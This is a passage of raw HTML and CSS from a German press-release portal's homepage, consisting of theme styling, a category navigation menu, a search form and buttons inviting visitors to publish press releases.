.tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 30px 0px rgba(2,2,71,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_24 .tdb-menu>li{margin-right:12px}.tdi_24 .tdb-menu>li:last-child{margin-right:0}.tdi_24 .tdb-menu-items-dropdown{margin-left:12px}.tdi_24 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_24 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_24 .td-subcat-more .tdb-menu-more-subicon{font-size:9px}.tdi_24 .td-subcat-more .tdb-menu-more-icon-svg svg{width:12px}.tdi_24 .tdb-menu>li>a,.tdi_24 .td-subcat-more,.tdi_24 .td-subcat-more>.tdb-menu-item-text{font-size:16px!important;line-height:80px!important}.tdi_24:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_24 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_24 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_24 .tdb-mega-menu .sub-menu>li{margin-left:0px}}@media (min-width:768px) and (max-width:1018px){.tdi_24 .tdb-menu>li{margin-right:10px}.tdi_24 .tdb-menu>li:last-child{margin-right:0}.tdi_24 .tdb-menu-items-dropdown{margin-left:10px}.tdi_24 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_24 .tdb-menu>li>a,.tdi_24 .td-subcat-more{padding:0 6px}.tdi_24 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_24 .td-subcat-more .tdb-menu-more-subicon{font-size:8px;margin-left:6px}.tdi_24 .td-subcat-more .tdb-menu-more-icon-svg svg{width:11px}.tdi_24 .tdb-menu>li>a,.tdi_24 .td-subcat-more,.tdi_24 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:70px!important}.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_24 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_24:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_24 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_24 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_24 .tdb-menu>li.current-menu-item>a,.tdi_24 .tdb-menu>li.current-menu-ancestor>a,.tdi_24 .tdb-menu>li.current-category-ancestor>a,.tdi_24 .tdb-menu>li.current-page-ancestor>a,.tdi_24 .tdb-menu>li:hover>a,.tdi_24 .tdb-menu>li.tdb-hover>a,.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--mm-custom-color-4)}.tdi_24 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--mm-custom-color-4)}.tdi_24 .tdb-menu>li>a:after,.tdi_24 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}@media (min-width:768px) and (max-width:1018px){.tdi_24 .tdb-menu>li.current-menu-item>a:after,.tdi_24 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_24 .tdb-menu>li.current-category-ancestor>a:after,.tdi_24 .tdb-menu>li.current-page-ancestor>a:after,.tdi_24 .tdb-menu>li:hover>a:after,.tdi_24 .tdb-menu>li.tdb-hover>a:after,.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:25px}}</style>
<style>.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_24 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_24 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:var(--mm-custom-color-2)}.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:var(--mm-custom-color-2)}</style><div id=tdi_24 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right tdb-main-sub-menu-icon"></i></div><ul id="menu-main-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-540"><a title="Startseite" href="https://pr-presseverteiler.de/startseite/"><div class="tdb-menu-item-text">Startseite</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-599"><a title="Auto / Verkehr" href="https://pr-presseverteiler.de/category/auto-verkehr/"><div class="tdb-menu-item-text">Auto / Verkehr</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-602 tdb-menu-item-inactive"><a title="Panorama" href="https://#"><div class="tdb-menu-item-text">Panorama</div><i class="tdb-sub-menu-icon td-icon-right tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-610"><a title="Gesundheit / Medizin" href="https://pr-presseverteiler.de/category/gesundheit-medizin/"><div class="tdb-menu-item-text">Gesundheit / Medizin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-609"><a title="Fashion / Beauty" href="https://pr-presseverteiler.de/category/fashion-beauty/"><div class="tdb-menu-item-text">Fashion / Beauty</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-611"><a title="Medien / Kultur" href="https://pr-presseverteiler.de/category/medien-kultur/"><div class="tdb-menu-item-text">Medien / Kultur</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-612"><a title="Netzwelt" href="https://pr-presseverteiler.de/category/netzwelt/"><div class="tdb-menu-item-text">Netzwelt</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-613"><a title="Panorama" href="https://pr-presseverteiler.de/category/panorama/"><div class="tdb-menu-item-text">Panorama</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-614"><a title="People" href="https://pr-presseverteiler.de/category/people/"><div class="tdb-menu-item-text">People</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-615"><a title="Soziales" href="https://pr-presseverteiler.de/category/soziales/"><div class="tdb-menu-item-text">Soziales</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-616"><a title="Sport" href="https://pr-presseverteiler.de/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-617"><a title="Tourismus / Urlaub" href="https://pr-presseverteiler.de/category/tourismus-urlaub/"><div class="tdb-menu-item-text">Tourismus / Urlaub</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-618"><a title="Wissen / Bildung" href="https://pr-presseverteiler.de/category/wissen-bildung/"><div class="tdb-menu-item-text">Wissen / Bildung</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-600"><a title="Politik" href="https://pr-presseverteiler.de/category/politik/"><div class="tdb-menu-item-text">Politik</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-601 tdb-menu-item-inactive"><a title="Wirtschaft" href="https://#"><div class="tdb-menu-item-text">Wirtschaft</div><i class="tdb-sub-menu-icon td-icon-right tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-603"><a title="Bau / Immobilien" href="https://pr-presseverteiler.de/category/bau-immobilien/"><div class="tdb-menu-item-text">Bau / Immobilien</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-604"><a title="Finanzen" href="https://pr-presseverteiler.de/category/finanzen/"><div class="tdb-menu-item-text">Finanzen</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-605"><a title="Handel" href="https://pr-presseverteiler.de/category/handel/"><div class="tdb-menu-item-text">Handel</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-606"><a title="Presseschau" href="https://pr-presseverteiler.de/category/presseschau/"><div class="tdb-menu-item-text">Presseschau</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-607"><a title="Umwelt" href="https://pr-presseverteiler.de/category/umwelt/"><div class="tdb-menu-item-text">Umwelt</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-608"><a title="Wirtschaft" href="https://pr-presseverteiler.de/category/wirtschaft/"><div class="tdb-menu-item-text">Wirtschaft</div></a></li>
</ul>
</li>
</ul></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_27 tdm-block-button-inline tdm-content-horiz-center td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_27"     >
<style>.tdi_27{margin-right:0px!important;margin-left:40px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_27{margin-left:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_27{margin-left:20px!important}}</style>
<style>.tdi_27 .tdm-btn{height:auto;padding:12px 16px}@media (min-width:768px) and (max-width:1018px){.tdi_27 .tdm-btn{height:auto;padding:10px 16px}}@media (max-width:767px){.tdi_27 .tdm-btn{height:auto;padding:12px 20px}}</style>
<style>body .tdi_28{background-color:var(--mm-custom-color-2)}body .tdi_28:before{background-color:var(--mm-custom-color-4)}.tdi_28:hover:before{opacity:1}.tdi_28 .tdm-btn-text,.tdi_28 i{color:#ffffff}.tdi_28 svg{fill:#ffffff}.tdi_28 svg *{fill:inherit}body .tdi_28:hover .tdm-btn-text,body .tdi_28:hover i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_28:hover svg{fill:#ffffff}body .tdi_28:hover svg *{fill:inherit}.tdi_28{padding:12px 16px;height:auto;line-height:1;box-shadow:none;font-family:var(--global-2)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important;height:auto}.tdi_28,.tdi_28:before{border-radius:0px}.tdi_28:hover{box-shadow:none}@media (min-width:768px) and (max-width:1018px){.tdi_28 svg{width:12px;height:auto}.tdi_28{padding:10px 16px;height:auto;line-height:1;font-size:12px!important}}@media (max-width:767px){.tdi_28 svg{width:12px;height:auto}.tdi_28{padding:12px 20px;height:auto;line-height:1;font-size:14px!important}.tdi_28,.tdi_28:before{border-radius:8px}}</style><div class="tds-button td-fix-index"><a href="https://www.prnews24.com/pressemitteilung-veroeffentlichen/"  title="Artikel veröffentlichen" class="tds-button3 tdm-btn tdm-btn-sm tdi_28 "  target="_blank" ><span class="tdm-btn-text">Artikel veröffentlichen</span></a></div></div><div class="td_block_wrap tdb_header_search tdi_29 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_29" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_29 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:var(--mm-custom-color-2)}.tdi_29 .tdb-head-search-btn svg{width:20px}.tdi_29 .tdb-search-icon-svg{width:48px;height:48px}.tdi_29{display:inline-block}.tdi_29 .tdb-search-txt{top:0px}.tdi_29 .tdb-drop-down-search{left:auto;right:0}body .tdi_29 .tdb-drop-down-search-inner,.tdi_29 .tdb-search-form,.tdi_29 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_29 .tdb-head-search-form-btn-icon{top:0px}.tdi_29 .result-msg{text-align:center}.tdi_29 .tdb-head-search-btn svg,.tdi_29 .tdb-head-search-btn svg *{fill:var(--mm-custom-color-2)}.tdi_29 .tdb-head-search-btn:hover i{color:var(--mm-custom-color-4)}.tdi_29 .tdb-head-search-btn:hover svg,.tdi_29 .tdb-head-search-btn:hover svg *{fill:var(--mm-custom-color-4)}.tdi_29 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_29 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_29 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_29 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_29 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_29 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_29 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_29 .entry-thumb{background-position:center 50%}.tdi_29 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_29 .td-image-container,.ie11 .tdi_29 .td-image-container{flex:0 0 auto}.ie10 .tdi_29 .td-module-meta-info,.ie11 .tdi_29 .td-module-meta-info{flex:1}.tdi_29 .td-post-vid-time{display:block}.tdi_29 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_29 .entry-title{margin:0 0 5px}.tdi_29 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_29 .td-post-category:not(.td-post-extra-category){display:none}.tdi_29 .td-read-more{display:none}.tdi_29 .td-author-date{display:inline}.tdi_29 .td-post-author-name{display:none}.tdi_29 .entry-review-stars{display:none}.tdi_29 .td-icon-star,.tdi_29 .td-icon-star-empty,.tdi_29 .td-icon-star-half{font-size:15px}.tdi_29 .td-module-comments{display:none}.tdi_29 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_29 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_29 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_29 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_29 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_29 .td_module_wrap .td-module-container:before{display:block!important}.tdi_29 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_29 .td-module-container:before{bottom:-10px}.tdi_29 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_29 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_29 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_29 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_29 .td_module_wrap .td-module-container:before{display:block!important}.tdi_29 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_29 .td-module-container:before{bottom:-10px}.tdi_29 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_29 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_29 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_29 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_29 .td_module_wrap .td-module-container:before{display:block!important}.tdi_29 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_29 .td-module-container:before{bottom:-10px}.tdi_29 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_29 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://pr-presseverteiler.de/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Suchen"><span>Suchen</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Suchen" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                            </div>
                    
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div class="tdc-content-wrap">
                    <div id="tdi_30" class="tdc-zone"><div class="tdc_zone tdi_31  wpb_row td-pb-row"  >
<style scoped>.tdi_31{min-height:0}</style><div id="tdi_32" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_33  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_33,.tdi_33 .tdc-columns{min-height:0}.tdi_33,.tdi_33 .tdc-columns{display:block}.tdi_33 .tdc-columns{width:100%}.tdi_33:before,.tdi_33:after{display:table}.tdi_33{margin-top:-45px!important;margin-bottom:30px!important;position:relative}.tdi_33 .td_block_wrap{text-align:left}</style>
<div class="tdi_32_rand_style td-element-style" ><style>.tdi_32_rand_style{background-color:#ffbf00!important}</style></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_36  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_36" >
<style>.tdi_36{padding-top:30px!important}</style>
<style>.vc_column_text>.td-element-style{z-index:-1}</style><div class="td-fix-index"><h1>Presseportal News für Pressemeldungen verbreiten.</h1>
<h2>Gesamte Inhalte bisher veröffentlichten Pressemeldungen und Pressemitteilungen</h2>
</div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_37 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_37"     >
<style>.tdi_37{margin-bottom:30px!important}</style>
<style>body .tdi_38{background-color:#000000}body .tdi_38:before{background-color:#1e73be}</style><div class="tds-button td-fix-index"><a href="https://www.prnews24.com/kostenlos-pressemitteilung-veroeffentlichen/" title="Pressemeldung veröffentlichen" class="tds-button1 tdm-btn tdm-btn-lg tdi_38 " target="_blank" rel="nofollow noopener"><span class="tdm-btn-text">Pressemeldung veröffentlichen</span></a></div></div></div></div></div></div><div id="tdi_39" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_40  wpb_row td-pb-row" >
